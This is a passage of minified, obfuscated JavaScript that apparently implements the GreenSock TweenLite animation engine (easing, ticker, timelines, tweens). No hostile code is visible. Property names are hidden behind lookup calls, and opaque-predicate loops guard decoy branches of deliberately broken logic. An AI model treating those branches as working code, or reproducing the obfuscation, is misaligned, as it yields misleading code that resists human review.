module&&module[g0E.F0E(586)]&&(module[g0E.U0E(586)]=j9U)),w9U=0;this[g0E.U0E(1163)][g0E.U0E(357)]>w9U;w9U++)this[g0E.U0E(1163)][w9U][g0E.F0E(1071)]();};this[g0E.F0E(1071)](!0);};p4U=y4U[g0E.F0E(748)]=function(X9U,q9U,T9U,J9U){return new u9U(X9U,q9U,T9U,J9U);};d4U=a4U[g0E.F0E(417)]=function(E9U,v9U,t9U){return v9U=v9U||function(){},p4U(E9U,[],function(){return v9U;},t9U),v9U;};p4U[g0E.F0E(576)]=E4U;f4U=[0,0,1,1];B4U=[];g4U=d4U(g0E.U0E(1029),function(Q9U,p9U,b9U,r9U){this[g0E.U0E(850)]=Q9U;this[g0E.U0E(830)]=b9U||0;this[g0E.U0E(53)]=r9U||0;this[g0E.U0E(324)]=p9U?f4U[g0E.U0E(870)](p9U):f4U;},!0);q4U=g4U[g0E.U0E(806)]={};Q4U=g4U[g0E.U0E(750)]=function(B9U,F7U,u7U,f9U){var R2E=1169883306,g2E=638670141,H2E=2;for(var i2E=1;g0E.N9E(i2E.toString(),i2E.toString().length,89446)!==R2E;i2E++){for(var M9U,m9U,Y9U,n9U,e9U=F7U[g0E.U0E(357)](g0E.U0E(357)),C9U=e9U[g0E.F0E(143)],P9U=(u7U&&g0E.U0E(501))[g0E.F0E(1521)](g0E.U0E(1521));++C9U<!9;)for(m9U=e9U[C9U],M9U=f9U?d4U(g0E.F0E(1238)-m9U,1,~1):a4U[g0E.F0E(1521)][m9U]&&{},Y9U=P9U[g0E.F0E(1238)];++Y9U<~4;)n9U=P9U[Y9U],q4U[m9U/g0E.U0E(1238)*n9U]=q4U[n9U/m9U]=M9U[n9U]=B9U[g0E.F0E(1521)]?B9U:B9U[n9U]&&new B9U();H2E+=2;}if(g0E.N9E(H2E.toString(),H2E.toString().length,20763)!==g2E){for(var M9U,m9U,Y9U,n9U,e9U=F7U[g0E.U0E(501)](g0E.U0E(143)),C9U=e9U[g0E.U0E(357)],P9U=(u7U||g0E.U0E(1520))[g0E.U0E(501)](g0E.F0E(143));--C9U>-1;)for(m9U=e9U[C9U],M9U=f9U?d4U(g0E.F0E(1238)+m9U,null,!0):a4U[g0E.U0E(856)][m9U]||{},Y9U=P9U[g0E.F0E(357)];--Y9U>-1;)n9U=P9U[Y9U],q4U[m9U+g0E.F0E(1390)+n9U]=q4U[n9U+m9U]=M9U[n9U]=B9U[g0E.U0E(1521)]?B9U:B9U[n9U]||new B9U();}};for((Z4U=g4U[g0E.F0E(800)])[g0E.U0E(874)]=!1,Z4U[g0E.F0E(1521)]=function(I7U){var D7U,V7U,U7U;if(this[g0E.F0E(850)])return this[g0E.F0E(324)][0]=I7U,this[g0E.F0E(850)][g0E.F0E(376)](null,this[g0E.U0E(324)]);D7U=this[g0E.U0E(830)];V7U=this[g0E.U0E(53)];U7U=1===D7U?1-I7U:2===D7U?I7U:.5>I7U?2*I7U:2*(1-I7U);return 1===V7U?U7U*=U7U:2===V7U?U7U*=U7U*U7U:3===V7U?U7U*=U7U*U7U*U7U:4===V7U&&(U7U*=U7U*U7U*U7U*U7U),1===D7U?1-U7U:2===D7U?U7U:.5>I7U?U7U/2:1-U7U/2;},A4U=(i4U=[g0E.U0E(482),g0E.U0E(717),g0E.F0E(863),g0E.U0E(1260),g0E.F0E(545)])[g0E.U0E(357)];--A4U>-1;)Z4U=i4U[A4U]+g0E.U0E(1488)+A4U,Q4U(new g4U(null,null,1,A4U),Z4U,g0E.F0E(1204),!0),Q4U(new g4U(null,null,2,A4U),Z4U,g0E.U0E(1370)+(0===A4U?g0E.U0E(253):g0E.U0E(876))),Q4U(new g4U(null,null,3,A4U),Z4U,g0E.U0E(1547));q4U[g0E.U0E(246)]=a4U[g0E.U0E(856)][g0E.U0E(482)][g0E.F0E(1370)];q4U[g0E.U0E(151)]=a4U[g0E.F0E(856)][g0E.F0E(717)][g0E.U0E(1547)];C4U=d4U(g0E.F0E(1406),function(O7U){this[g0E.U0E(427)]={};this[g0E.F0E(860)]=O7U||this;});(Z4U=C4U[g0E.U0E(800)])[g0E.F0E(464)]=function(y7U,W7U,A7U,o7U,N7U){var Z7U,S7U,c7U,x7U;N7U=N7U||0;c7U=this[g0E.F0E(427)][y7U];x7U=0;for(null==c7U&&(this[g0E.U0E(427)][y7U]=c7U=[]),S7U=c7U[g0E.F0E(357)];--S7U>-1;)Z7U=c7U[S7U],Z7U[5681>=6118?0x1cde:g0E.F0E(1519)]===W7U&&Z7U[g0E.U0E(1025)]===A7U?c7U[g0E.U0E(1271)](S7U,1):0===x7U&&N7U>Z7U[g0E.U0E(1516)]&&(x7U=S7U+1);c7U[g0E.F0E(1271)](x7U,0,{'\x73':A7U,'\x63':W7U,'\x75\x70':o7U,'\x70\x72':N7U});this!==W4U||k4U||W4U[g0E.U0E(592)]();};Z4U[g0E.U0E(1172)]=function(d7U,R7U){var k7U,K7U;K7U=this[g0E.F0E(427)][d7U];if(K7U)for(k7U=K7U[g0E.F0E(357)];--k7U>-1;)if(K7U[k7U][g0E.U0E(1519)]===R7U)return void K7U[g0E.U0E(1271)](k7U,1);};Z4U[g0E.U0E(875)]=function(a7U){var i7U,H7U,g7U,h7U;h7U=this[g0E.F0E(427)][a7U];if(h7U)for(i7U=h7U[g0E.U0E(357)],H7U=this[g0E.U0E(860)];--i7U>-1;)(g7U=h7U[i7U])&&(g7U[g0E.U0E(1393)]?g7U[g0E.U0E(1519)][g0E.F0E(209)](g7U[g0E.U0E(1025)]||H7U,{'\x74\x61\x72\x67\x65\x74':H7U,'\x74\x79\x70\x65':a7U}):g7U[g0E.U0E(1519)][g0E.F0E(209)](g7U[g0E.U0E(1025)]||H7U));};X4U=y4U[g0E.U0E(1181)];t4U=y4U[g0E.F0E(1503)];L4U=Date[g0E.U0E(1413)]||function(){return new Date()[g0E.F0E(683)]();};l4U=L4U();for(A4U=(i4U=[g0E.U0E(1452),g0E.F0E(1559),g0E.F0E(1448),g0E.F0E(824)])[g0E.F0E(357)];--A4U>-1&&!X4U;)X4U=y4U[i4U[A4U]+g0E.U0E(1531)],t4U=y4U[i4U[A4U]+g0E.F0E(1375)]||y4U[i4U[A4U]+g0E.U0E(1558)];d4U(g0E.F0E(1206),function(v7U,E7U){var j7U,T7U,G7U,l7U,L7U,w7U,q7U,z7U,s7U,J7U,X7U;w7U=this;q7U=L4U();z7U=!1!==E7U&&X4U;s7U=500;J7U=33;X7U=function(Q7U){var t7U,b7U,p7U;p7U=L4U()-l4U;p7U>s7U&&(q7U+=p7U-J7U);l4U+=p7U;w7U[g0E.F0E(614)]=(l4U-q7U)/1e3;t7U=w7U[g0E.F0E(614)]-L7U;(!j7U||t7U>0||!0===Q7U)&&(w7U[g0E.F0E(665)]++,L7U+=t7U+(t7U>=l7U?.004:l7U-t7U),b7U=!0);!0!==Q7U&&(G7U=T7U(X7U));b7U&&w7U[g0E.F0E(875)](g0E.F0E(597));};C4U[g0E.U0E(209)](w7U);w7U[g0E.F0E(614)]=w7U[g0E.F0E(665)]=0;w7U[g0E.U0E(597)]=function(){X7U(!0);};w7U[g0E.U0E(1272)]=function(r7U,m7U){s7U=r7U||1/o4U;J7U=Math[g0E.U0E(137)](m7U,s7U,0);};w7U[g0E.U0E(365)]=function(){null!=G7U&&(z7U&&t4U?t4U(G7U):clearTimeout(G7U),T7U=U9U,G7U=null,w7U===W4U&&(k4U=!1));};w7U[g0E.U0E(592)]=function(){null!==G7U?w7U[g0E.U0E(365)]():w7U[g0E.F0E(665)]>10&&(l4U=L4U()-s7U+5);T7U=0===j7U?U9U:z7U&&X4U?X4U:function(n7U){return setTimeout(n7U,0|1e3*(L7U-w7U[g0E.U0E(614)])+1);};w7U===W4U&&(k4U=!0);X7U(2);};w7U[g0E.U0E(562)]=function(B7U){return arguments[g0E.F0E(357)]?(j7U=B7U,l7U=1/(j7U||60),L7U=this[g0E.U0E(614)]+l7U,void w7U[g0E.F0E(592)]()):j7U;};w7U[g0E.F0E(1380)]=function(e7U){var p2E=-224957985,Q2E=-1166025422,b2E=2;for(var m2E=1;g0E.S9E(m2E.toString(),m2E.toString().length,13024)!==p2E;m2E++){return arguments[g0E.U0E(357)]?(w7U[g0E.U0E(365)](),z7U=e7U,void w7U[g0E.U0E(562)](j7U)):z7U;b2E+=2;}if(g0E.S9E(b2E.toString(),b2E.toString().length,53858)!==Q2E){return arguments[g0E.U0E(365)]?(w7U[g0E.F0E(365)](),z7U=e7U,-w7U[g0E.F0E(365)](j7U)):z7U;}};w7U[g0E.U0E(562)](v7U);setTimeout(function(){z7U&&5>w7U[g0E.F0E(665)]&&w7U[g0E.F0E(1380)](!1);},1500);});(Z4U=a4U[g0E.U0E(1206)][g0E.U0E(800)]=new a4U[(g0E.F0E(1543))][(g0E.U0E(128))]())[g0E.F0E(59)]=a4U[g0E.F0E(1206)];K4U=d4U(g0E.U0E(161),function(C7U,P7U){var Y7U;if(this[g0E.F0E(1161)]=P7U=P7U||{},this[g0E.U0E(436)]=this[g0E.U0E(1289)]=C7U||0,this[g0E.F0E(666)]=Number(P7U[g0E.U0E(375)])||0,this[g0E.U0E(1474)]=1,this[g0E.U0E(275)]=!0===P7U[g0E.F0E(897)],this[g0E.F0E(478)]=P7U[g0E.F0E(478)],this[g0E.F0E(1)]=!0===P7U[g0E.F0E(1275)],h4U){k4U||W4U[g0E.U0E(592)]();Y7U=this[g0E.U0E(1161)][g0E.F0E(406)]?j4U:h4U;Y7U[g0E.U0E(1152)](this,Y7U[g0E.F0E(415)]);this[g0E.F0E(1161)][g0E.F0E(776)]&&this[g0E.F0E(776)](!0);}});W4U=K4U[g0E.F0E(864)]=new a4U[(g0E.F0E(1206))]();(Z4U=K4U[g0E.F0E(800)])[g0E.U0E(524)]=Z4U[g0E.U0E(900)]=Z4U[g0E.F0E(791)]=Z4U[g0E.F0E(419)]=!1;Z4U[g0E.U0E(610)]=Z4U[g0E.F0E(415)]=0;Z4U[g0E.F0E(1040)]=-1;Z4U[g0E.F0E(1044)]=Z4U[g0E.U0E(1313)]=Z4U[g0E.U0E(831)]=Z4U[g0E.U0E(1141)]=Z4U[g0E.U0E(258)]=null;Z4U[g0E.U0E(419)]=!1;F9U=function(){k4U&&L4U()-l4U>2e3&&W4U[g0E.U0E(592)]();setTimeout(F9U,2e3);};F9U();Z4U[g0E.U0E(1253)]=function(M7U,f7U){return null!=M7U&&this[g0E.U0E(682)](M7U,f7U),this[g0E.U0E(1275)](!1)[g0E.F0E(776)](!1);};Z4U[g0E.U0E(1227)]=function(u1U,F1U){return null!=u1U&&this[g0E.F0E(682)](u1U,F1U),this[g0E.F0E(776)](!0);};Z4U[g0E.U0E(509)]=function(U1U,I1U){return null!=U1U&&this[g0E.F0E(682)](U1U,I1U),this[g0E.F0E(776)](!1);};Z4U[g0E.F0E(682)]=function(D1U,V1U){return this[g0E.F0E(1031)](Number(D1U),!1!==V1U);};Z4U[g0E.U0E(8)]=function(O1U,c1U){return this[g0E.F0E(1275)](!1)[g0E.F0E(776)](!1)[g0E.F0E(1031)](O1U?-this[g0E.F0E(666)]:0,!1!==c1U,!0);};Z4U[g0E.F0E(236)]=function(S1U,N1U){return null!=S1U&&this[g0E.U0E(682)](S1U||this[g0E.F0E(1062)](),N1U),this[g0E.U0E(1275)](!0)[g0E.F0E(776)](!1);};Z4U[g0E.U0E(803)]=function(){};Z4U[g0E.U0E(980)]=function(){return this[g0E.U0E(415)]=this[g0E.F0E(610)]=0,this[g0E.F0E(791)]=this[g0E.F0E(900)]=!1,this[g0E.F0E(1040)]=-1,(this[g0E.U0E(900)]||!this[g0E.F0E(258)])&&this[g0E.U0E(1136)](!0),this;};Z4U[g0E.F0E(1228)]=function(){var y1U,Z1U,x1U;Z1U=this[g0E.U0E(1141)];x1U=this[g0E.F0E(440)];return!Z1U||!this[g0E.F0E(900)]&&!this[g0E.U0E(419)]&&Z1U[g0E.F0E(1228)]()&&(y1U=Z1U[g0E.F0E(710)]())>=x1U&&x1U+this[g0E.U0E(1062)]()/this[g0E.F0E(1474)]>y1U;};Z4U[g0E.U0E(1136)]=function(W1U,A1U){return k4U||W4U[g0E.F0E(592)](),this[g0E.F0E(900)]=!W1U,this[g0E.F0E(275)]=this[g0E.U0E(1228)](),!0!==A1U&&(W1U&&!this[g0E.F0E(258)]?this[g0E.U0E(1141)][g0E.F0E(1152)](this,this[g0E.U0E(440)]-this[g0E.F0E(666)]):!W1U&&this[g0E.U0E(258)]&&this[g0E.U0E(1141)][g0E.F0E(600)](this,!0)),!1;};Z4U[g0E.F0E(749)]=function(){return this[g0E.F0E(1136)](!1,!1);};Z4U[g0E.U0E(260)]=function(o1U,K1U){return this[g0E.F0E(749)](o1U,K1U),this;};Z4U[g0E.F0E(954)]=function(d1U){for(var k1U=d1U?this:this[g0E.U0E(258)];k1U;)k1U[g0E.F0E(524)]=!0,k1U=k1U[g0E.F0E(258)];var M9E=-554969960,f9E=820778956,u7E=2;for(var U7E=1;g0E.N9E(U7E.toString(),U7E.toString().length,58147)!==M9E;U7E++){return this;u7E+=2;}if(g0E.S9E(u7E.toString(),u7E.toString().length,30609)!==f9E){return this;}};Z4U[g0E.F0E(973)]=function(g1U){for(var R1U=g1U[g0E.U0E(357)],H1U=g1U[g0E.U0E(870)]();--R1U>-1;)g0E.F0E(125)===g1U[R1U]&&(H1U[R1U]=this);return H1U;};Z4U[g0E.U0E(1194)]=function(h1U,w1U,a1U,j1U){var i1U;if(g0E.F0E(170)===(h1U||g0E.U0E(876))[g0E.U0E(539)](0,2)){i1U=this[g0E.U0E(1161)];if(1===arguments[g0E.F0E(357)])return i1U[h1U];null==w1U?delete i1U[h1U]:(i1U[h1U]=w1U,i1U[h1U+g0E.F0E(138)]=G4U(a1U)&&-1!==a1U[g0E.U0E(789)](g0E.F0E(876))[g0E.F0E(1489)](g0E.U0E(125))?this[g0E.F0E(973)](a1U):a1U,i1U[h1U+g0E.U0E(32)]=j1U);g0E.F0E(113)===h1U&&(this[g0E.F0E(831)]=w1U);}return this;};Z4U[g0E.U0E(375)]=function(z1U){return arguments[g0E.F0E(357)]?(this[g0E.F0E(1141)][g0E.U0E(1502)]&&this[g0E.U0E(1119)](this[g0E.F0E(440)]+z1U-this[g0E.U0E(666)]),this[g0E.F0E(666)]=z1U,this):this[g0E.U0E(666)];};Z4U[g0E.F0E(940)]=function(G1U){return arguments[g0E.F0E(357)]?(this[g0E.F0E(436)]=this[g0E.U0E(1289)]=G1U,this[g0E.F0E(954)](!0),this[g0E.U0E(1141)][g0E.U0E(1502)]&&this[g0E.F0E(415)]>0&&this[g0E.F0E(415)]<this[g0E.F0E(436)]&&0!==G1U&&this[g0E.F0E(1031)](this[g0E.F0E(610)]*(G1U/this[g0E.F0E(436)]),!0),this):(this[g0E.F0E(524)]=!1,this[g0E.F0E(436)]);};Z4U[g0E.U0E(1062)]=function(s1U){return this[g0E.F0E(524)]=!1,arguments[g0E.U0E(357)]?this[g0E.U0E(940)](s1U):this[g0E.F0E(1289)];};Z4U[g0E.F0E(614)]=function(L1U,l1U){return arguments[g0E.F0E(357)]?(this[g0E.F0E(524)]&&this[g0E.U0E(1062)](),this[g0E.F0E(1031)](L1U>this[g0E.F0E(436)]?this[g0E.F0E(436)]:L1U,l1U)):this[g0E.U0E(415)];};Z4U[g0E.F0E(1031)]=function(q1U,v1U,J1U){var T1U,X1U;if(k4U||W4U[g0E.U0E(592)](),!arguments[g0E.U0E(357)])return this[g0E.U0E(610)];if(this[g0E.F0E(1141)]){if(0>q1U&&!J1U&&(q1U+=this[g0E.F0E(1062)]()),this[g0E.U0E(1141)][g0E.F0E(1502)]){this[g0E.F0E(524)]&&this[g0E.F0E(1062)]();T1U=this[g0E.F0E(1289)];X1U=this[g0E.U0E(1141)];if(q1U>T1U&&!J1U&&(q1U=T1U),this[g0E.F0E(440)]=(this[g0E.F0E(419)]?this[g0E.U0E(477)]:X1U[g0E.F0E(415)])-(this[g0E.F0E(1)]?T1U-q1U:q1U)/this[g0E.F0E(1474)],X1U[g0E.U0E(524)]||this[g0E.U0E(954)](!1),X1U[g0E.U0E(1141)])for(;X1U[g0E.U0E(1141)];)X1U[g0E.F0E(1141)][g0E.F0E(415)]!==(X1U[g0E.U0E(440)]+X1U[g0E.F0E(610)])/X1U[g0E.F0E(1474)]&&X1U[g0E.F0E(1031)](X1U[g0E.F0E(610)],!0),X1U=X1U[g0E.F0E(1141)];}this[g0E.U0E(900)]&&this[g0E.F0E(1136)](!0,!1);(this[g0E.F0E(610)]!==q1U||0===this[g0E.U0E(436)])&&(this[g0E.F0E(803)](q1U,v1U,!1),H4U[g0E.F0E(357)]&&T4U());}var I7E=893009485,D7E=-800498241,V7E=2;for(var c7E=1;g0E.N9E(c7E.toString(),c7E.toString().length,829)!==I7E;c7E++){return this;V7E+=2;}if(g0E.S9E(V7E.toString(),V7E.toString().length,12109)!==D7E){return this;}return this;};Z4U[g0E.U0E(1409)]=Z4U[g0E.U0E(1523)]=function(E1U,t1U){return arguments[g0E.F0E(357)]?this[g0E.F0E(1031)](this[g0E.U0E(940)]()*E1U,t1U):this[g0E.U0E(415)]/this[g0E.U0E(940)]();};Z4U[g0E.U0E(1119)]=function(p1U){return arguments[g0E.F0E(357)]?(p1U!==this[g0E.U0E(440)]&&(this[g0E.F0E(440)]=p1U,this[g0E.F0E(258)]&&this[g0E.U0E(258)][g0E.U0E(404)]&&this[g0E.F0E(258)][g0E.U0E(1152)](this,p1U-this[g0E.F0E(666)])),this):this[g0E.F0E(440)];};Z4U[g0E.U0E(769)]=function(Q1U){return this[g0E.F0E(440)]+(0!=Q1U?this[g0E.F0E(1062)]():this[g0E.F0E(940)]())/this[g0E.U0E(1474)];};Z4U[g0E.F0E(1293)]=function(b1U){var r1U,m1U;if(!arguments[g0E.U0E(357)])return this[g0E.F0E(1474)];if(b1U=b1U||o4U,this[g0E.F0E(1141)]&&this[g0E.U0E(1141)][g0E.F0E(1502)]){r1U=this[g0E.U0E(477)];m1U=r1U||0===r1U?r1U:this[g0E.F0E(1141)][g0E.U0E(1031)]();this[g0E.F0E(440)]=m1U-(m1U-this[g0E.F0E(440)])*this[g0E.F0E(1474)]/b1U;}return this[g0E.U0E(1474)]=b1U,this[g0E.F0E(954)](!1);};Z4U[g0E.U0E(1275)]=function(n1U){var t7E=-851170261,p7E=-1662158395,Q7E=2;for(var r7E=1;g0E.S9E(r7E.toString(),r7E.toString().length,30489)!==t7E;r7E++){return arguments[g0E.U0E(357)]?(n1U!=this[g0E.F0E(1)]&&(this[g0E.F0E(1)]=n1U,this[g0E.U0E(1031)](this[g0E.F0E(1141)]&&!this[g0E.U0E(1141)][g0E.F0E(1502)]?this[g0E.F0E(1062)]()-this[g0E.F0E(610)]:this[g0E.F0E(610)],!0)),this):this[g0E.U0E(1)];Q7E+=2;}if(g0E.N9E(Q7E.toString(),Q7E.toString().length,68558)!==p7E){return arguments[g0E.F0E(610)]?(n1U===this[g0E.F0E(610)]||(this[g0E.F0E(1)]=n1U,this[g0E.U0E(1141)](this[g0E.U0E(1062)]||~this[g0E.U0E(610)][g0E.F0E(1502)]?this[g0E.F0E(610)]()+this[g0E.F0E(1)]:this[g0E.U0E(1)],+9)),this):this[g0E.F0E(1)];}};Z4U[g0E.F0E(776)]=function(B1U){var P1U,Y1U,e1U;if(!arguments[g0E.U0E(357)])return this[g0E.F0E(419)];e1U=this[g0E.U0E(1141)];return B1U!=this[g0E.U0E(419)]&&e1U&&(k4U||B1U||W4U[g0E.U0E(592)](),P1U=e1U[g0E.F0E(710)](),Y1U=P1U-this[g0E.U0E(477)],!B1U&&e1U[g0E.F0E(1502)]&&(this[g0E.F0E(440)]+=Y1U,this[g0E.U0E(954)](!1)),this[g0E.F0E(477)]=B1U?P1U:null,this[g0E.F0E(419)]=B1U,this[g0E.U0E(275)]=this[g0E.F0E(1228)](),!B1U&&0!==Y1U&&this[g0E.F0E(791)]&&this[g0E.U0E(940)]()&&this[g0E.U0E(803)](e1U[g0E.U0E(1502)]?this[g0E.U0E(610)]:(P1U-this[g0E.F0E(440)])/this[g0E.F0E(1474)],!0,!0)),this[g0E.U0E(900)]&&!B1U&&this[g0E.U0E(1136)](!0,!1),this;};v4U=d4U(g0E.U0E(659),function(C1U){K4U[g0E.U0E(209)](this,0,C1U);this[g0E.U0E(1363)]=this[g0E.U0E(1502)]=!0;});(Z4U=v4U[g0E.F0E(800)]=new K4U())[g0E.U0E(59)]=v4U;Z4U[g0E.U0E(260)]()[g0E.F0E(900)]=!1;Z4U[g0E.F0E(981)]=Z4U[g0E.F0E(1313)]=Z4U[g0E.U0E(643)]=null;Z4U[g0E.F0E(404)]=!1;Z4U[g0E.F0E(1152)]=Z4U[g0E.F0E(262)]=function(M1U,F2U){var f1U,u2U;if(M1U[g0E.U0E(440)]=Number(F2U||0)+M1U[g0E.F0E(666)],M1U[g0E.F0E(419)]&&this!==M1U[g0E.F0E(1141)]&&(M1U[g0E.F0E(477)]=M1U[g0E.F0E(440)]+(this[g0E.U0E(710)]()-M1U[g0E.F0E(440)])/M1U[g0E.F0E(1474)]),M1U[g0E.U0E(258)]&&M1U[g0E.U0E(258)][g0E.U0E(600)](M1U,!0),M1U[g0E.F0E(258)]=M1U[g0E.U0E(1141)]=this,M1U[g0E.U0E(900)]&&M1U[g0E.U0E(1136)](!0,!0),f1U=this[g0E.U0E(1313)],this[g0E.F0E(404)])for(u2U=M1U[g0E.U0E(440)];f1U&&f1U[g0E.F0E(440)]>u2U;)f1U=f1U[g0E.F0E(1497)];return f1U?(M1U[g0E.F0E(1044)]=f1U[g0E.U0E(1044)],f1U[g0E.U0E(1044)]=M1U):(M1U[g0E.U0E(1044)]=this[g0E.F0E(981)],this[g0E.U0E(981)]=M1U),M1U[g0E.U0E(1044)]?M1U[g0E.U0E(1044)][g0E.F0E(1497)]=M1U:this[g0E.U0E(1313)]=M1U,M1U[g0E.F0E(1497)]=f1U,this[g0E.F0E(643)]=M1U,this[g0E.F0E(1141)]&&this[g0E.U0E(954)](!0),this;};Z4U[g0E.F0E(600)]=function(U2U,I2U){return U2U[g0E.F0E(258)]===this&&(I2U||U2U[g0E.U0E(1136)](!1,!0),U2U[g0E.F0E(1497)]?U2U[g0E.F0E(1497)][g0E.F0E(1044)]=U2U[g0E.F0E(1044)]:this[g0E.U0E(981)]===U2U&&(this[g0E.U0E(981)]=U2U[g0E.F0E(1044)]),U2U[g0E.U0E(1044)]?U2U[g0E.F0E(1044)][g0E.U0E(1497)]=U2U[g0E.F0E(1497)]:this[g0E.U0E(1313)]===U2U&&(this[g0E.F0E(1313)]=U2U[g0E.U0E(1497)]),U2U[g0E.F0E(1044)]=U2U[g0E.F0E(1497)]=U2U[g0E.U0E(258)]=null,U2U===this[g0E.U0E(643)]&&(this[g0E.U0E(643)]=this[g0E.F0E(1313)]),this[g0E.F0E(1141)]&&this[g0E.F0E(954)](!0)),this;};Z4U[g0E.F0E(803)]=function(V2U,O2U,c2U){var S2U,D2U;D2U=this[g0E.F0E(981)];for(this[g0E.U0E(610)]=this[g0E.U0E(415)]=this[g0E.U0E(1040)]=V2U;D2U;)S2U=D2U[g0E.F0E(1044)],(D2U[g0E.U0E(275)]||V2U>=D2U[g0E.F0E(440)]&&!D2U[g0E.U0E(419)])&&(D2U[g0E.U0E(1)]?D2U[g0E.U0E(803)]((D2U[g0E.F0E(524)]?D2U[g0E.U0E(1062)]():D2U[g0E.U0E(1289)])-(V2U-D2U[g0E.U0E(440)])*D2U[g0E.U0E(1474)],O2U,c2U):D2U[g0E.U0E(803)]((V2U-D2U[g0E.U0E(440)])*D2U[g0E.F0E(1474)],O2U,c2U)),D2U=S2U;};Z4U[g0E.F0E(710)]=function(){return k4U||W4U[g0E.U0E(592)](),this[g0E.U0E(610)];};x4U=d4U(g0E.U0E(1344),function(N2U,A2U,K2U){var x2U,Z2U,y2U,o2U,W2U;if(K4U[g0E.F0E(209)](this,A2U,K2U),this[g0E.U0E(803)]=x4U[g0E.U0E(800)][g0E.F0E(803)],null==N2U)throw g0E.U0E(1308);this[g0E.F0E(228)]=N2U=g0E.U0E(1345)!=typeof N2U?N2U:x4U[g0E.U0E(1030)](N2U)||N2U;o2U=N2U[g0E.F0E(1369)]||N2U[g0E.U0E(357)]&&N2U!==y4U&&N2U[0]&&(N2U[0]===y4U||N2U[0][g0E.U0E(606)]&&N2U[0][g0E.F0E(426)]&&!N2U[g0E.F0E(606)]);W2U=this[g0E.F0E(1161)][g0E.F0E(1144)];if(this[g0E.F0E(286)]=W2U=null==W2U?M4U[x4U[g0E.F0E(660)]]:g0E.F0E(1453)==typeof W2U?W2U>>0:M4U[W2U],(o2U||N2U instanceof Array||N2U[g0E.F0E(1212)]&&G4U(N2U))&&g0E.F0E(1453)!=typeof N2U[0])for(this[g0E.F0E(731)]=y2U=I9U(N2U),this[g0E.F0E(1562)]=[],this[g0E.F0E(142)]=[],x2U=0;y2U[g0E.F0E(357)]>x2U;x2U++)Z2U=y2U[x2U],Z2U?g0E.U0E(1345)!=typeof Z2U?Z2U[g0E.U0E(357)]&&Z2U!==y4U&&Z2U[0]&&(Z2U[0]===y4U||Z2U[0][g0E.U0E(606)]&&Z2U[0][g0E.F0E(426)]&&!Z2U[g0E.F0E(606)])?(y2U[g0E.U0E(1271)](x2U--,1),this[g0E.U0E(731)]=y2U=y2U[g0E.F0E(870)](I9U(Z2U))):(this[g0E.U0E(142)][x2U]=J4U(Z2U,this,!1),1===W2U&&this[g0E.U0E(142)][x2U][g0E.F0E(357)]>1&&r4U(Z2U,this,null,1,this[g0E.U0E(142)][x2U])):g0E.U0E(1345)==typeof(Z2U=y2U[x2U--]=x4U[g0E.F0E(1030)](Z2U))&&y2U[g0E.U0E(1271)](x2U+1,1):y2U[g0E.U0E(1271)](x2U--,1);else this[g0E.F0E(1562)]={},this[g0E.F0E(142)]=J4U(N2U,this,!1),1===W2U&&this[g0E.U0E(142)][g0E.F0E(357)]>1&&r4U(N2U,this,null,1,this[g0E.U0E(142)]);(this[g0E.F0E(1161)][g0E.U0E(897)]||0===A2U&&0===this[g0E.U0E(666)]&&!1!==this[g0E.U0E(1161)][g0E.F0E(897)])&&(this[g0E.U0E(415)]=-o4U,this[g0E.F0E(803)](-this[g0E.F0E(666)]));},!0);m4U=function(k2U){var Z9E=417977408,x9E=-766747156,y9E=2;for(var A9E=1;g0E.S9E(A9E.toString(),A9E.toString().length,68642)!==Z9E;A9E++){return k2U||k2U[g0E.F0E(606)]||k2U===y4U||k2U[6]||k2U[4]!==y4U&&(k2U[4][g0E.F0E(606)]||k2U[9][g0E.F0E(426)]||~k2U[g0E.U0E(606)]);y9E+=2;}if(g0E.N9E(y9E.toString(),y9E.toString().length,91775)!==x9E){return k2U&&k2U[g0E.F0E(357)]&&k2U!==y4U&&k2U[0]&&(k2U[0]===y4U||k2U[0][g0E.F0E(606)]&&k2U[0][g0E.U0E(426)]&&!k2U[g0E.U0E(606)]);}};c9U=function(R2U,H2U){var d2U,g2U;g2U={};for(d2U in R2U)b4U[d2U]||d2U in H2U&&g0E.U0E(196)!==d2U&&g0E.F0E(177)!==d2U&&g0E.F0E(472)!==d2U&&g0E.U0E(1551)!==d2U&&g0E.F0E(822)!==d2U&&g0E.F0E(26)!==d2U&&g0E.U0E(692)!==d2U||!(!w4U[d2U]||w4U[d2U]&&w4U[d2U][g0E.F0E(1544)])||(g2U[d2U]=R2U[d2U],delete R2U[d2U]);R2U[g0E.U0E(858)]=g2U;};(Z4U=x4U[g0E.U0E(800)]=new K4U())[g0E.F0E(59)]=x4U;Z4U[g0E.U0E(260)]()[g0E.F0E(900)]=!1;Z4U[g0E.F0E(709)]=0;Z4U[g0E.U0E(1164)]=Z4U[g0E.U0E(731)]=Z4U[g0E.U0E(9)]=Z4U[g0E.U0E(1139)]=null;Z4U[g0E.F0E(1496)]=Z4U[g0E.F0E(51)]=!1;x4U[g0E.F0E(1319)]=g0E.U0E(1548);x4U[g0E.F0E(1188)]=Z4U[g0E.U0E(1087)]=new g4U(null,null,1,1);x4U[g0E.F0E(660)]=g0E.F0E(1473);x4U[g0E.U0E(864)]=W4U;x4U[g0E.U0E(153)]=120;x4U[g0E.U0E(1272)]=function(h2U,i2U){W4U[g0E.F0E(1272)](h2U,i2U);};x4U[g0E.F0E(1030)]=y4U[g0E.F0E(431)]||y4U[g0E.U0E(44)]||function(a2U){var w2U;w2U=y4U[g0E.F0E(431)]||y4U[g0E.F0E(44)];return w2U?(x4U[g0E.U0E(1030)]=w2U,w2U(a2U)):g0E.F0E(402)==typeof document?a2U:document[g0E.F0E(1081)]?document[g0E.F0E(1081)](a2U):document[g0E.U0E(1432)](g0E.U0E(438)===a2U[g0E.U0E(381)](0)?a2U[g0E.U0E(539)](1):a2U);};H4U=[];e4U={};P4U=x4U[g0E.F0E(230)]={'\x69\x73\x41\x72\x72\x61\x79':G4U,'\x69\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':m4U,'\x6c\x61\x7a\x79\x54\x77\x65\x65\x6e\x73':H4U};w4U=x4U[g0E.U0E(1059)]={};z4U=P4U[g0E.U0E(308)]={};O9U=0;b4U=P4U[g0E.F0E(1056)]={'\x72\x75\x6e\x42\x61\x63\x6b\x77\x61\x72\x64\x73':1,'\x79\x6f\x79\x6f':1,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':1,'\x72\x65\x70\x65\x61\x74':1,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':1,'\x6f\x6e\x53\x74\x61\x72\x74\x50\x61\x72\x61\x6d\x73':1,'\x6c\x61\x7a\x79':1,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65